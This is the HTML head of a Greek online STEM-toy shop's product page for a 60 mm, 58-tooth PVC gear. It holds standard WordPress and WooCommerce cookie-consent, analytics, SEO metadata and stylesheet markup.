

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stem-toys.gr/product/%CE%B3%CF%81%CE%B1%CE%BD%CE%AC%CE%B6%CE%B9-60-mm-58-%CE%B4%CF%8C%CE%BD%CF%84%CE%B9%CE%B1/
body_size: 49502
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://stem-toys.gr/xmlrpc.php">

	
        <script type="text/javascript" data-pressidium-cc-no-block>
            window.pressidiumCCBlockedScripts = [{"src":"https:\/\/www.google-analytics.com\/analytics.js","category":"analytics","is_regex":false}];
            window.pressidiumCCCookieName = 'pressidium_cookie_consent';
        </script>

        <script src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/block-scripts.js" type="text/javascript" data-pressidium-cc-no-block></script>

        
        <script type="text/javascript" data-pressidium-cc-no-block>
            function onPressidiumCookieConsentUpdated(event) {
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    event: event.type,
                    consent: event.detail,
                });
            }

            window.addEventListener('pressidium-cookie-consent-accepted', onPressidiumCookieConsentUpdated);
            window.addEventListener('pressidium-cookie-consent-changed', onPressidiumCookieConsentUpdated);
        </script>

        
        <style id="pressidium-cc-styles">
            .pressidium-cc-theme {
                --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
--cc-btn-floating-bg: #3859d0;
--cc-btn-floating-icon: #f9faff;
--cc-btn-floating-hover-bg: #1d2e38;
--cc-btn-floating-hover-icon: #f9faff;
            }
        </style>

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Γρανάζι (60 mm/58 δόντια) από STEM - toys</title>
	<meta name="description" content="Γρανάζι (60 mm/58 δόντια) από PVCΟπή 4mm" />
	<link rel="canonical" href="https://stem-toys.gr/product/%ce%b3%cf%81%ce%b1%ce%bd%ce%ac%ce%b6%ce%b9-60-mm-58-%ce%b4%cf%8c%ce%bd%cf%84%ce%b9%ce%b1/" />
	<meta name="twitter:label1" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data1" content="1 λεπτό" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://stem-toys.gr/product/%ce%b3%cf%81%ce%b1%ce%bd%ce%ac%ce%b6%ce%b9-60-mm-58-%ce%b4%cf%8c%ce%bd%cf%84%ce%b9%ce%b1/","url":"https://stem-toys.gr/product/%ce%b3%cf%81%ce%b1%ce%bd%ce%ac%ce%b6%ce%b9-60-mm-58-%ce%b4%cf%8c%ce%bd%cf%84%ce%b9%ce%b1/","name":"Γρανάζι (60 mm/58 δόντια) από STEM - toys","isPartOf":{"@id":"https://stem-toys.gr/#website"},"primaryImageOfPage":{"@id":"https://stem-toys.gr/product/%ce%b3%cf%81%ce%b1%ce%bd%ce%ac%ce%b6%ce%b9-60-mm-58-%ce%b4%cf%8c%ce%bd%cf%84%ce%b9%ce%b1/#primaryimage"},"image":{"@id":"https://stem-toys.gr/product/%ce%b3%cf%81%ce%b1%ce%bd%ce%ac%ce%b6%ce%b9-60-mm-58-%ce%b4%cf%8c%ce%bd%cf%84%ce%b9%ce%b1/#primaryimage"},"thumbnailUrl":"https://stem-toys.gr/wp-content/uploads/2020/12/Σχέδιο-χωρίς-τίτλο-16-1.png","datePublished":"2020-12-01T11:11:34+00:00","dateModified":"2025-04-02T10:56:45+00:00","description":"Γρανάζι (60 mm/58 δόντια) από PVCΟπή 4mm","breadcrumb":{"@id":"https://stem-toys.gr/product/%ce%b3%cf%81%ce%b1%ce%bd%ce%ac%ce%b6%ce%b9-60-mm-58-%ce%b4%cf%8c%ce%bd%cf%84%ce%b9%ce%b1/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://stem-toys.gr/product/%ce%b3%cf%81%ce%b1%ce%bd%ce%ac%ce%b6%ce%b9-60-mm-58-%ce%b4%cf%8c%ce%bd%cf%84%ce%b9%ce%b1/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/product/%ce%b3%cf%81%ce%b1%ce%bd%ce%ac%ce%b6%ce%b9-60-mm-58-%ce%b4%cf%8c%ce%bd%cf%84%ce%b9%ce%b1/#primaryimage","url":"https://stem-toys.gr/wp-content/uploads/2020/12/Σχέδιο-χωρίς-τίτλο-16-1.png","contentUrl":"https://stem-toys.gr/wp-content/uploads/2020/12/Σχέδιο-χωρίς-τίτλο-16-1.png","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://stem-toys.gr/product/%ce%b3%cf%81%ce%b1%ce%bd%ce%ac%ce%b6%ce%b9-60-mm-58-%ce%b4%cf%8c%ce%bd%cf%84%ce%b9%ce%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stem-toys.gr/"},{"@type":"ListItem","position":2,"name":"Κατάστημα","item":"https://stem-toys.gr/shop/"},{"@type":"ListItem","position":3,"name":"Γρανάζι (60 mm/58 δόντια)"}]},{"@type":"WebSite","@id":"https://stem-toys.gr/#website","url":"https://stem-toys.gr/","name":"STEM - Toys","description":"Διερευνητική Μάθηση","publisher":{"@id":"https://stem-toys.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stem-toys.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://stem-toys.gr/#organization","name":"Stem Toys","url":"https://stem-toys.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/#/schema/logo/image/","url":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","contentUrl":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","width":1104,"height":942,"caption":"Stem Toys"},"image":{"@id":"https://stem-toys.gr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; STEM - Toys" href="https://stem-toys.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; STEM - Toys" href="https://stem-toys.gr/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://stem-toys.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='pressidium-cookies-style-inline-css' type='text/css'>
.wp-block-pressidium-cookies{overflow-x:auto}.wp-block-pressidium-cookies table{border-collapse:collapse;width:100%}.wp-block-pressidium-cookies thead{border-bottom:3px solid}.wp-block-pressidium-cookies td,.wp-block-pressidium-cookies th{border:solid;padding:.5em}.wp-block-pressidium-cookies td.align-left,.wp-block-pressidium-cookies th.align-left{text-align:left}.wp-block-pressidium-cookies td.align-center,.wp-block-pressidium-cookies th.align-center{text-align:center}.wp-block-pressidium-cookies td.align-right,.wp-block-pressidium-cookies th.align-right{text-align:right}.wp-block-pressidium-cookies td.wrap{word-wrap:anywhere}.wp-block-pressidium-cookies .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-pressidium-cookies .has-fixed-layout td,.wp-block-pressidium-cookies .has-fixed-layout th{word-break:break-word}.wp-block-pressidium-cookies.aligncenter,.wp-block-pressidium-cookies.alignleft,.wp-block-pressidium-cookies.alignright{display:table;width:auto}.wp-block-pressidium-cookies.aligncenter td,.wp-block-pressidium-cookies.aligncenter th,.wp-block-pressidium-cookies.alignleft td,.wp-block-pressidium-cookies.alignleft th,.wp-block-pressidium-cookies.alignright td,.wp-block-pressidium-cookies.alignright th{word-break:break-word}.wp-block-pressidium-cookies.is-style-stripes{background-color:transparent;border-collapse:inherit;border-spacing:0}.wp-block-pressidium-cookies.is-style-stripes tbody tr:nth-child(odd){background-color:var(--cc-block-stripe-color)}.wp-block-pressidium-cookies.is-style-stripes td,.wp-block-pressidium-cookies.is-style-stripes th{border-color:transparent}.wp-block-pressidium-cookies .has-border-color td,.wp-block-pressidium-cookies .has-border-color th,.wp-block-pressidium-cookies .has-border-color tr,.wp-block-pressidium-cookies .has-border-color>*{border-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child td,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child th,.wp-block-pressidium-cookies table[style*=border-top-color]>*,.wp-block-pressidium-cookies table[style*=border-top-color]>* td,.wp-block-pressidium-cookies table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-pressidium-cookies table[style*=border-right-color] td:last-child,.wp-block-pressidium-cookies table[style*=border-right-color] th,.wp-block-pressidium-cookies table[style*=border-right-color] tr,.wp-block-pressidium-cookies table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child td,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child th,.wp-block-pressidium-cookies table[style*=border-bottom-color]>*,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* td,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-pressidium-cookies table[style*=border-left-color] td:first-child,.wp-block-pressidium-cookies table[style*=border-left-color] th,.wp-block-pressidium-cookies table[style*=border-left-color] tr,.wp-block-pressidium-cookies table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-pressidium-cookies table[style*=border-style] td,.wp-block-pressidium-cookies table[style*=border-style] th,.wp-block-pressidium-cookies table[style*=border-style] tr,.wp-block-pressidium-cookies table[style*=border-style]>*{border-style:inherit}.wp-block-pressidium-cookies table[style*=border-width] td,.wp-block-pressidium-cookies table[style*=border-width] th,.wp-block-pressidium-cookies table[style*=border-width] tr,.wp-block-pressidium-cookies table[style*=border-width]>*{border-style:inherit;border-width:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cardlink-payment-gateway-css' href='https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/css/cardlink-payment-gateway-public.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-slider-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/rSlider.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/frontend.css?ver=1.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='free-shipping-label-public-css' href='https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-client-style-css' href='https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.css?ver=3ac109fe55eafdb96680' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='sib-front-css-css' href='https://stem-toys.gr/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://stem-toys.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpml-curr-switch-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-form-underline-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.4' type='text/css' media='all' />
